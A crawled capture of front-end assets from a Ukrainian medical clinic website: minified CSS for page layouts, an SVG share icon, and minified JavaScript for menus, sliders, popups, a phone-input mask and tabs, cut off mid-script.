.btn{margin-top:20px}}.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:18px;margin-bottom:35px;box-sizing:border-box}@media (max-width:991px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{margin-bottom:20px;font-size:16px}}@media (max-width:767px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:14px}}.resume__form .input-checkbox{line-height:1.4em}.resume__form input[type=file]{position:absolute;top:-10000px;left:-10000px;z-index:-1;width:1px;height:1px;opacity:0;visibility:hidden}.resume__form-title{margin-bottom:45px;font-weight:700;font-family:Montserrat SemiBold;color:#666;margin-top:45px}@media (max-width:1199px){.resume__form-title{margin:20px 0}}@media (max-width:767px){.resume__form-title{margin-top:26px;margin-bottom:5px}}.admins__head{padding:56px 143px;position:relative;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.admins__head{padding:50px 60px}}@media (max-width:767px){.admins__head{padding:24px 20px}}.admins__head .background{position:absolute;z-index:1;top:28px;left:108px}@media (max-width:1199px){.admins__head .background{left:40px;top:20px}}.admins__subtext,.admins__title{position:relative;z-index:4;color:#333}.admins__title{margin-bottom:24px}@media (max-width:767px){.admins__title{margin-bottom:16px;font-size:18px}}@media (max-width:767px){.admins__subtext{font-size:14px}}.admins__item:nth-child(2n) .admin{flex-direction:row-reverse;background:#fcfcfc}@media (max-width:767px){.admins__item:nth-child(2n) .admin{flex-direction:column}}.admins__item:nth-child(2n) .admin__img-wrap{margin-right:0;margin-left:21px}@media (max-width:767px){.admins__item:nth-child(2n) .admin__img-wrap{margin-left:0}}.admins__item:nth-child(2n) .admin__more-info-btn{background:#fcfcfc!important}.admin{display:flex;align-items:center;width:100%;padding:40px 136px 40px 142px;box-sizing:border-box}@media (max-width:1199px){.admin{padding:50px 60px}}@media (max-width:767px){.admin{padding:24px 20px;flex-direction:column}}.admin__img-wrap{max-width:218px;width:100%;margin-right:21px;flex-shrink:0}@media (max-width:767px){.admin__img-wrap{margin-right:0;max-width:none;margin-bottom:16px}}.admin__img{display:block;width:100%;max-width:100%;height:auto}@media (max-width:767px){.admin__img{max-width:100%}}.admin__text-info{flex-grow:1;overflow-y:auto;padding-right:26px;box-sizing:border-box;max-height:214px}.admin__text-info p:first-of-type{margin-bottom:8px;line-height:24px}@media (max-width:767px){.admin__text-info{padding:0;max-height:100%}}.admin__name{margin-bottom:8px;color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:18px}@media (max-width:767px){.admin__name{font-size:16px}}.admin__more-info-btn{font-size:14px;line-height:20px;font-weight:300;color:#74c48c;position:absolute;left:0;top:235px;width:100%;background:#fff;display:none;text-decoration:underline}@media (max-width:767px){.admin__more-info-btn{display:block;top:95px;line-height:24px}}.admin__info-list{margin-bottom:16px}@media (max-width:767px){.admin__info-list{margin-bottom:8px}}.admin__info-item{line-height:1.3em;font-size:16px;color:#333}@media (max-width:767px){.admin__info-item{font-size:14px;margin-bottom:4px}.admin__info-item:last-child{margin-bottom:0}}.admin__text-wrap{position:relative}@media (max-width:767px){.admin__text-wrap{max-height:125px;overflow-y:hidden;overflow:hidden}}.admin__text{color:#333;line-height:1.5em}@media (max-width:767px){.admin__text{font-size:14px;line-height:1.5em}}.admin__more{display:none}@media (max-width:767px){.admin__more{text-decoration:underline;font-size:14px;margin-top:4px;display:inline-block;color:#74c48c}}.admin__position,.admin__position p{margin-bottom:8px}.admin__position p:last-of-type{margin-bottom:0}.vacancy-section{position:relative;padding:56px 143px 56px 137px;box-sizing:border-box;background:#fafafa}@media (max-width:1199px){.vacancy-section{padding:56px 60px}}@media (max-width:767px){.vacancy-section{padding:24px 20px}}.vacancy-section .background{position:absolute;top:28px;left:108px}@media (max-width:1199px){.vacancy-section .background{left:40px;top:30px}}.vacancy-section__title{margin-bottom:16px;position:relative;z-index:4}@media (max-width:767px){.vacancy-section__title{font-size:18px;max-width:278px}}.vacancy-section__date-wrap{position:relative;z-index:4;align-items:center;justify-content:flex-start;margin-bottom:48px}@media (max-width:767px){.vacancy-section__date-wrap{margin-bottom:24px}}.vacancy-section__icon{max-width:13px;margin-right:7px}.vacancy-section__date{font-size:12px;font-weight:400;color:#519d73}.vacancy-section__content{padding:0}.vacancy-section__content ul{margin:24px 0}.vacancy-section__content ul ul{padding-left:24px}.vacancy-section__content .description a:not([class]){color:#74c48c;text-decoration:underline}.vacancy-section__content .description a:not([class]):hover{text-decoration:none}.features{position:relative;box-sizing:border-box;background:#fcfcfc;padding:85px 137px 56px 143px}@media (max-width:1199px){.features{padding:60px}}@media (max-width:767px){.features{padding:24px 20px}}.features .owl-carousel .owl-item{margin:0}.features .custom-nav{margin:0;line-height:0}.features .custom-nav__next,.features .custom-nav__prev{padding:0;display:flex;justify-content:center;align-items:center}.features .background{position:absolute;top:56px;left:108px}@media (max-width:1199px){.features .background{left:40px;top:30px}}.features__head{position:relative;z-index:5;margin-bottom:48px}@media (max-width:767px){.features__head{margin-bottom:24px}}.features__title{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.features__title{font-size:16px}}.features__wrap{margin:0 -22px}@media (max-width:767px){.features__wrap{display:none}}.features__item{padding:0 22px;display:flex;width:33.33333%;box-sizing:border-box}.features__text{line-height:1.3em;color:#333}@media (max-width:767px){.features__text{font-size:14px}}.features__icon{max-width:80px;margin-bottom:30px}@media (max-width:767px){.features__icon{margin-bottom:16px}}.features__slides-wrap{margin-bottom:16px}.features__item-img{align-items:center}.features__item-img img{margin-bottom:0}.features__item-text{margin-top:24px}.features .fw-start{justify-content:flex-start}@media (min-width:768px){#features-slider{display:none}}.main-404{background:#fafafa}@media (max-width:767px){.main-404{display:flex;align-items:center}}.page404{background:#fafafa;display:flex;padding-top:80px;align-items:center;min-height:calc(100vh - 136px)}@media (max-width:992px){.page404{padding-top:40px;min-height:calc(100vh - 140px)}}@media (max-width:767px){.page404{padding-left:20px;padding-right:20px;padding-top:40px;min-height:calc(100vh - 280px)}}.page404__content{width:100%;display:inline-flex;flex-direction:column;align-items:center;justify-content:flex-start}.page404__content .btn{padding:0 60px}@media (max-width:767px){.page404__content .btn{padding:0 30px;width:100%;max-width:100%;text-align:center;justify-content:center;box-sizing:border-box}}.page404__img-wrap{width:100%;max-width:690px;margin-bottom:88px}@media (max-width:1199px){.page404__img-wrap{max-width:400px}}@media (max-width:767px){.page404__img-wrap{max-width:100%;margin-bottom:56px}}.page404__img{max-width:100%;display:block;height:auto}.page404__text{margin-bottom:24px;font-size:18px}@media (max-width:767px){.page404__text{margin-bottom:16px;font-size:16px}}.head-lines{display:inline-flex;width:100%;justify-content:space-between;align-items:center}.head-lines:after,.head-lines:before{content:"";display:block;height:1px;width:100%;background:#e2e2e2}.head-lines:before{margin-right:20px}.head-lines:after{margin-left:20px}.head-lines__text{flex-shrink:0;margin:12px auto 0;border:0;background:none;display:block;font-size:12px;color:#666;transition:all .3s}.head-lines__text:focus{outline:none}.head-lines__text:hover .arrow-down{transform:translateY(3px)}.head-lines__text--active .arrow-down,.head-lines__text--active:hover .arrow-down{transform:rotate(180deg)}.head-lines__text .arrow-down{position:relative;margin-top:4px;width:13px;height:8px;display:block;margin-left:auto;pointer-events:none;margin-right:auto;transition:all .3s}.head-lines__text .arrow-down:after{top:0;left:0;transform:none}.section-blog{padding-top:38px;padding-bottom:56px;box-sizing:border-box;transition:all .4s}.section-blog__wrap{margin:0 -12px}@media (max-width:767px){.section-blog__wrap.mob-margin{margin:0}}@media (max-width:1199px){.section-blog__wrap{flex-direction:column}}.section-blog__title-head{display:none}@media (max-width:767px){.section-blog__title-head{display:block;margin-bottom:11px;font-size:16px}}.section-blog__col{padding:0 12px;box-sizing:border-box;width:50%}@media (max-width:1199px){.section-blog__col{width:100%}}@media (max-width:1199px){.section-blog__col--full{margin-bottom:24px}}.section-blog__col--full .section-blog__item{flex-direction:column;height:100%}.section-blog__col--full .section-blog__img-wrap{max-width:none;width:100%;padding-bottom:100%}@media (max-width:1199px){.section-blog__col--full .section-blog__img-wrap{padding-bottom:50%}}.section-blog__col--full .section-blog__text-wrap{padding:24px}.section-blog__col--full .section-blog__time{color:grey}.section-blog__item{margin-bottom:24px;width:100%;display:flex;background:#fff}@media (max-width:767px){.section-blog__item{flex-direction:column;align-items:flex-start}}.section-blog__item:last-child{margin-bottom:0}.section-blog__title{font-size:16px;margin-bottom:14px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.section-blog__title{margin-bottom:13px}}.section-blog__img-wrap{position:relative;width:14.8611111111vw;padding-bottom:47.2%;box-sizing:border-box;flex-shrink:0}@media (max-width:1199px){.section-blog__img-wrap{padding-bottom:28.6%;width:30vw}}@media (max-width:767px){.section-blog__img-wrap{width:87.444444vw;margin-left:auto;margin-right:auto;padding-bottom:100%}}.section-blog__img{position:absolute;top:0;left:0;display:block;width:100%;max-width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-blog__text-wrap{display:inline-flex;flex-direction:column;flex-grow:1;align-items:flex-start;justify-content:center;padding:26px 24px 27px;box-sizing:border-box}@media (max-width:767px){.section-blog__text-wrap{width:100%;padding:24px 20px;background:#fcfcfc}}.section-blog__info-text{font-size:14px;color:#333}.section-blog__info{margin-bottom:14px}.section-blog__date-wrap{margin-bottom:19px;display:flex;align-items:center}.section-blog__date-icon{max-width:13px;margin-right:8px;display:block;height:auto}.section-blog__time{display:block;font-size:12px;color:#74c48c}.section-blog__btn{display:inline-flex;justify-content:center;box-sizing:border-box;padding:0 57px}.section-blog__col.all-width{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.section-blog__col.all-width .section-blog__item{width:calc(50% - 12px);margin-bottom:24px}@media (max-width:1199px){.section-blog__col.all-width .section-blog__item{width:100%}}.why{position:relative;padding:56px 137px 56px 96px;box-sizing:border-box;background:#fcfcfc}@media (max-width:767px){.why{padding:24px 20px}}.why__decor{position:absolute;right:0;top:0;z-index:2}@media (max-width:767px){.why__decor{display:none}}.why__decor--two{bottom:0;left:0;right:auto;z-index:4;top:auto}.why__wrap{align-items:center;position:relative;justify-content:center}@media (max-width:767px){.why__wrap{flex-direction:column;align-items:flex-start}}.why__img-wrap{max-width:544px;width:100%;margin-right:32px;min-width:280px}@media (max-width:1199px){.why__img-wrap{max-width:400px}}@media (max-width:767px){.why__img-wrap{margin-right:0;max-width:100%}}.why__img{display:block;max-width:100%;height:auto}.why__text-wrap{position:relative;padding-left:66px;width:100%;box-sizing:border-box}@media (max-width:767px){.why__text-wrap{order:-1;padding:0;margin-bottom:24px}}.why__text-wrap .background{position:absolute;left:26px;top:-20px}.why__text-content{position:relative}.why__title{margin-bottom:24px;font-size:24px;font-weight:700;font-family:Montserrat SemiBold;color:#2b743a}@media (max-width:767px){.why__title{font-size:18px;margin-bottom:16px}}.why__text{line-height:1.4em;margin-bottom:10px;color:#333}@media (max-width:767px){.why__text{font-size:14px}}.why__text:last-child{margin-bottom:0}.why__text--accent,.why__text-col strong{color:#74c48c}.why__text-col img{max-width:100%}.why__text-col ul{margin:10px 0}.why__text-col ul li{margin-top:20px}.why__text-col ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why__text-col ul ul{padding-left:24px}.gallery{position:relative;padding:56px 90px;box-sizing:border-box;background:#fff}@media (max-width:767px){.gallery{padding:24px 20px}}.gallery__title{position:relative;z-index:3;font-weight:700;font-family:Montserrat SemiBold;margin-bottom:38px}.gallery__title.is-green{color:#2b743a}@media (max-width:767px){.gallery__title{margin-bottom:20px}}.gallery .background{position:absolute;top:19px;left:71px}.gallery__link{display:block;margin:0 auto;max-width:280px;width:100%}.gallery__wrap .owl-carousel .owl-item{margin:0}.gallery__wrap .custom-nav{margin:0;line-height:0}.gallery__wrap .owl-item,.gallery__wrap .owl-stage{height:100%}.gallery__wrap .owl-dots{margin-top:auto;line-height:0;margin-bottom:20px}@media (max-width:767px){.gallery__wrap .owl-dots{margin-bottom:0}}.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:38px;height:calc(100% - 93px)}@media (max-width:767px){.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:24px}}.in-popup-wrapper{margin:0 auto}.children-diagnosis .gallery__title{color:#2b743a}.search-results{background:#fafafa;padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}.search-results.in-left-nemu{position:fixed;top:206px;left:232px;height:calc(100vh - 206px);width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-left-nemu{display:none}}@media (max-width:991px){.search-results__doctor-button{font-weight:700;font-family:Montserrat Bold;font-size:12px!important;line-height:15px}}@media (max-width:991px){.search-results{padding:56px 60px}}@media (max-width:767px){.search-results{padding:24px 20px}}.search-results__item{padding-bottom:32px;width:100%;margin-bottom:32px;border-bottom:1px solid #eee}.search-results__item.no-results-item{border-bottom:none;font-size:18px;line-height:24px}@media (max-width:767px){.search-results__item.no-results-item{margin-bottom:14px}}@media (max-width:767px){.search-results__item{margin-bottom:16px;padding-bottom:20px}}.search-results__item:last-child{margin-bottom:0}.search-results__title{display:block;margin-bottom:16px;font-size:18px;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold;transition:all .4s ease}@media (max-width:767px){.search-results__title{font-size:14px;margin-bottom:8px}}.search-results__title:focus,.search-results__title:hover{color:#b3d564}.search-results__text{margin-bottom:24px;color:#333;line-height:1.5em}.search-results__text strong{font-size:inherit}@media (max-width:767px){.search-results__text{font-size:14px;margin-bottom:16px}}.search-results__bottom{display:flex;align-items:center;font-size:14px;color:#333}@media (max-width:767px){.search-results__bottom{font-size:12px}}.search-results__line,.search-results__path-text{margin-right:4px;display:block;font-size:inherit}.search-results__link{display:inline-block;font-weight:400;color:#74c48c;font-size:inherit;margin-right:4px;transition:all .4s ease}.search-results__link:focus,.search-results__link:hover{color:#b3d564}.search-results__link:last-of-type{margin-right:0}.header_item.btn-search{padding:0}.header_item.btn-search .header_logo{padding:0 30px}.header_item.btn-search>div{height:100%;align-items:center;justify-content:center;cursor:pointer}#header-search .is-green{padding:0;width:214px;display:flex;align-items:center;justify-content:center}@media (max-width:992px){#header-search .is-green{display:block;position:relative;font-size:0;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}}.search.in-header{position:fixed;left:232px;width:calc(100% - 232px);top:80px;z-index:10;transform:translateY(-200%);min-height:160px}@media (max-width:992px){.search.in-header{left:0;width:100%;min-height:auto;top:40px}}@media (max-width:767px){.search.in-header{top:40px}}@media (max-width:992px) and (orientation:landscape){.search.in-header{padding-top:5px;padding-bottom:5px}}.search.in-header.active{transform:translateY(0)}.search-layout{background:rgba(51,51,51,.5);box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px)}@media (max-width:992px){.search-layout{left:0;width:100%;padding:20px;top:215px}}@media (max-width:767px){.search-layout{height:calc(100vh - 186px);top:146px}}@media (max-width:992px) and (orientation:landscape){.search-layout{height:calc(100vh - 184px);top:144px}}.search-results.in-header{background:#fafafa;box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px);padding:0 3rem 117px;max-width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-header{left:0;width:100%;padding:20px;top:215px;max-width:100%}}@media (max-width:767px){.search-results.in-header{height:calc(100vh - 186px);top:146px;bottom:40px}}@media (max-width:992px) and (orientation:landscape){.search-results.in-header{height:calc(100vh - 184px);top:144px}}.search-results__filter-item,.search-results_filter{display:flex;align-items:center}.search-results__filter-item label{margin-left:12px;cursor:default}.search-results__filter-item input{cursor:pointer}.search-results__filter-item:first-of-type{margin-right:65px}.search-results__container{display:flex;align-items:flex-start;justify-content:space-between;padding:40px 0;border-bottom:1px solid #eee}@media (max-width:1100px){.search-results__container{padding:20px 0}}@media (max-width:767px){.search-results__container{flex-direction:column}}@media (max-width:992px) and (orientation:landscape){.search-results__container{padding:5px 0}}.search-results__left{width:300px}@media (max-width:1100px){.search-results__left{width:240px}}@media (max-width:767px){.search-results__left{margin-bottom:20px;width:100%}}.search-results__right{width:calc(100% - 360px)}@media (max-width:1100px){.search-results__right{width:calc(100% - 260px)}}@media (max-width:767px){.search-results__right{width:100%}}.search-results__department{font-size:16px;line-height:20px;text-transform:uppercase;color:#666}.search-results__doctor{font-size:16px;line-height:20px;color:#333;display:block}.search-results__doctor:not(:last-of-type){margin-bottom:32px}@media (max-width:767px){.search-results__doctor:not(:last-of-type){margin-bottom:17px}}.search-results__doctor:hover{color:#74c48c}.search-results__doctor-button{width:214px;padding:0;text-align:center;display:flex;align-items:center;justify-content:center;position:fixed;bottom:77px;left:calc(232px + 3rem);background:#eee;color:#666}@media (max-width:992px){.search-results__doctor-button{font-size:12px;line-height:15px;font-weight:700;font-family:Montserrat Bold;bottom:50px;left:50%;transform:translateX(-50%)}}.search-results__wrapper{height:calc(100% - 140px);overflow-y:auto;cursor:default}@media (max-width:767px){.search-results__wrapper{height:calc(100vh - 390px)}}@media (max-width:992px) and (orientation:landscape){.search-results__wrapper{height:calc(100% - 90px)}}.no-results{margin:50px 0}.content ol,.content ul{margin:24px 0}.content ol ol,.content ol ul,.content ul ol,.content ul ul{padding-left:24px}.content ol li,.content ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}.content ol li:last-of-type,.content ul li:last-of-type{margin-bottom:0}@media (max-width:767px){.content ol li,.content ul li{margin-bottom:16px;font-size:14px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/share-white.svg
body_size: 147
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/async-scripts.js?id=d436fcda61442ad69448
body_size: 4036
content:
!function(t){var e={};function o(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=e,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(s,i,function(e){return t[e]}.bind(null,i));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=6)}({6:function(t,e,o){t.exports=o("PmFJ")},PmFJ:function(t,e,o){"use strict";o.r(e);var s={leftArrows:document.querySelectorAll("#vue-slider .js-left"),rightArrows:document.querySelectorAll("#vue-slider .js-right"),leftArrowsClickListener:function(){this.leftArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .prev").click()}),{passive:!1})}))},rightArrowsClickListener:function(){this.rightArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .next").click()}),{passive:!1})}))},init:function(){this.leftArrowsClickListener(),this.rightArrowsClickListener()}},i={mobile_menu:document.querySelector(".mobile-menu"),mobile_burger:document.querySelector(".header_burger"),left_menu:document.querySelector(".left-menu_container"),listener:function(){var t=this.mobile_burger,e=this.left_menu;this.mobile_menu.addEventListener("click",(function(){t.classList.contains("open")?(t.classList.remove("open"),e.style.display="none",document.querySelector("html").style.overflowY=""):(t.classList.add("open"),e.style.display="block",document.querySelector("html").style.overflowY="hidden")}),{passive:!1})},init:function(){this.listener()}},n=o("ZtHl"),c={openButtons:document.querySelectorAll(".js-open-popup"),closeButton:document.querySelector(".js-close-popup"),closeButtons:document.querySelectorAll(".js-close-popup"),isShown:!1,isShownMob:!1,init:function(){null==this.openButtons||this.closeButton;if(null==this.openButtons||null==this.closeButton)return!1;this.listener()},listener:function(){this.show(),this.hide(),this.outerClick(),this.mobHide()},show:function(){for(var t=0;t<this.openButtons.length;t++)this.openButtons[t].addEventListener("click",e,{passive:!1});function e(){var t=this.dataset.popup,e=document.querySelector('[data-modal="'+t+'"]');if(c.isShownMob)return e.classList.remove("show"),e.classList.remove("from-footer"),c.isShown=!1,c.isShownMob=!1,void this.classList.remove("active");e.classList.add("show"),c.isShown=!0,this.classList.contains("footer_mobile-item")&&(this.classList.add("active"),e.classList.add("from-footer"),c.isShownMob=!0)}},mobHide:function(){document.querySelector(".footer_mobile-item.js-open-popup").addEventListener("click",(function(){if(console.log("debugger"),this.classList.contains(".active")){this.closest(".modal-mask").classList.contains("from-footer")&&this.closest(".modal-mask").classList.remove("from-footer");var t=this.dataset.popup;document.querySelector('[data-modal="'+t+'"]').classList.remove("show"),this.classList.remove("active"),c.isShownMob=!1}}))},hide:function(){for(var t=0;t<this.closeButtons.length;t++)this.closeButtons[t].addEventListener("click",e);function e(){console.log("hide"),this.closest(".modal-mask").classList.remove("show"),c.isShown=!1}},outerClick:function(){document.addEventListener("mousedown",(function(t){if(t.stopPropagation(),0!=c.isShown){var e=document.querySelector(".show .modal-container"),o=t.target;do{if(o==e)return;o=o.parentNode}while(o);e.closest(".modal-mask").classList.remove("show"),c.isShown=!1,document.querySelector(".footer_mobile-item.active")&&document.querySelector(".footer_mobile-item.active").classList.remove("active")}}))}},r=c,l={phoneInputs:document.querySelectorAll('input[type="tel"'),init:function(){for(var t=0;t<this.phoneInputs.length;t++)this.phoneInputs[t].addEventListener("focus",(function(){this.value.length||(this.value="+38(0")}),{passive:!1}),this.phoneInputs[t].addEventListener("input",this.phoneMask,{passive:!1})},phoneMask:function(){var t=this.value.replace("+38(0","").replace(/\D/g,"").match(/(\d{0,2})(\d{0,3})(\d{0,2})(\d{0,2})/),e=(t[1]?"+38(0"+t[1]:"")+(t[2]?") "+t[2]:"")+(t[3]?"-"+t[3]:"")+(t[4]?"-"+t[4]:"");this.value=e}};function a(t,e){for(var o=0;o<e.length;o++){var s=e[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var u=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$customSelect=document.querySelector(".custom-select"),this.$selectListWrap=document.querySelector(".custom-select__list-wrap"),this.$selectItem=document.querySelectorAll(".custom-select__item"),this.$current=document.querySelector(".custom-select__current-wrap"),this.$currentValue=document.querySelector(".custom-select__current-value"),this.$input=this.$customSelect?this.$customSelect.parentElement.querySelector(".js-custom-value"):null,this.selectActiveClass="custom-select--open",this.itemActiveClass="custom-select__item--active",this.$form=document.querySelector("#custom-select-form")}var e,o,s;return e=t,(o=[{key:"init",value:function(){this.$customSelect&&this.selectToggle()}},{key:"selectToggle",value:function(){var t=this;this.$current.addEventListener("click",(function(){t.$customSelect.classList.toggle(t.selectActiveClass)}),{passive:!1}),this.$selectItem.forEach((function(e,o){e.addEventListener("click",(function(e){var o=e.currentTarget;t.$itemActive=t.$customSelect.querySelectorAll("."+t.itemActiveClass),t.$itemActive.forEach((function(e){e.classList.remove(t.itemActiveClass)})),o.classList.add(t.itemActiveClass);var s=o.getAttribute("data-id");t.$input.value=s,t.$currentValue.innerText=o.innerText,t.$customSelect.classList.remove(t.selectActiveClass),t.$form.submit()}),{passive:!1})})),document.addEventListener("keydown",(function(e){27==e.keyCode&&t.$customSelect.classList.remove(t.selectActiveClass)}),{passive:!1})}}])&&a(e.prototype,o),s&&a(e,s),t}());function d(t){throw new Error('"'+t+'" is read-only')}var f=function(){var t=document.querySelectorAll(".tab-trigger"),e=document.querySelectorAll(".tab-content");!function(){!function(){for(var e=0;e<t.length;e++)t[e].dataset.offset=t[e].getBoundingClientRect().top+window.scrollY-50}();var o=function(t){for(var o=event.currentTarget,s=o.classList;"tab-trigger"!=s[1];)d("targetClicked"),s=(o=o.parentElement).classList;var i=o.nextElementSibling;o.children[0];if(i.classList.contains("active"))i.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){t.classList.contains("active")&&(t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),i.classList.add("active"),o.classList.add("active");var n=o.dataset.offset;window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:n,behavior:"smooth"})}),200)}};t.forEach((function(t){t.addEventListener("click",o)})),window.addEventListener("resize",(function(){t.forEach((function(t){t.removeEventListener("click",o);var e=t.getBoundingClientRect().top+window.scrollY-50;t.dataset.offset=e}))})),window.addEventListener("orientationchange",(function(){t.forEach((function(t){t.removeEventListener("click",o)}))}))}()},v=o("dwco"),m=o.n(v),h={$tabs:document.querySelector(".tabs-js"),$tabsTitles:document.querySelectorAll(".tabs-js .custom-tab__title"),$tabsContents:document.querySelectorAll(".tabs-js .custom-tab__content"),$tabsAccordeonTitles:document.querySelectorAll(".tabs-js .custom-tab__accordeon-item"),init:function(){var t=window.location.hash;if(""!==t){var e=t.slice(1);h.$tabsTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsAccordeonTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsContents.forEach((function(t){t.classList.remove("active")})),document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]')&&document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]').classList.add("active"),document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]')&&window.matchMedia("(min-width: 768px)").matches&&document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]').classList.add("active")}for(var o=this.$tabsTitles,s=(this.$tabsContents,this.$tabsAccordeonTitles,function(t){o[t].addEventListener("click",(function(e){if(e.stopPropagation(),o[t].classList.contains("active"))return!1;for(var 